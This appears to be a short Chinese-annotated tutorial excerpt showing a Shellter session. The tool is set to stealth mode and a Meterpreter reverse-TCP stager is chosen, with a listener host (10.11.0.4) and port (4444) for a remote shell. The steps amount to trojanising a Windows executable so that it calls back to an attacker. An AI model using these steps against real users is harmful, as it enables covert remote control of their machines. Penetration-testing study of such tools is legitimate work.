 Shell7er
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L 使用列表中的payload
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 10.11.0.4
输入反弹shell连接的ip和端口
SET LPORT: 4444